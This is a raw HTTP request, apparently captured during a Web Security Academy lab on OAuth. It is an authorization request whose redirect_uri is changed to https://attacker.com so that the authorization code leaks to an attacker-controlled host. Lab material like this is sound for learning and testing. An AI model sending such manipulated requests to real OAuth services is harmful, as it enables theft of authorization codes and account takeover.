 1 GET /auth?client_id=pvggj6wknoha7fhea2nyi&redirect_uri=https://attacker.com&response_type=code&scope=openid%20profile%20email HTTP/1.1
2 Host: oauth-ac7b1ffc1e7b3267c03a0eb002b50095.web-security-academy.net
3 Cookie: _session=AVnzsQ5gIfTE1PG824bP-; _session.legacy=AVnzsQ5gIfTE1PG824bP-
4 Sec-Ch-Ua: ";Not A Brand";v="99", "Chromium";v="94"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer: https://acb71f441e5b3297c0ba0e590088009c.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close